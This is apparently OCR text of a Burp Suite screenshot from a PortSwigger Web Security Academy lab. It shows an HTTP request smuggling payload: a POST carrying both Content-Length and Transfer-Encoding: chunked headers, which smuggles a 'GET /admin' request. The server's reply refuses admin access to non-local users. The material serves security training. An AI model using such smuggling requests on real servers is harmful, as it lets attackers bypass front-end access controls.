 Send
Cancel
< | ▼
> | ▼
Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 37 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
local
1 match
Inspector
Selection 64 (0x40)
Selected text
Admin inte
rface only available to local
users
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 5
先知社区
2,902 bytes | 261 m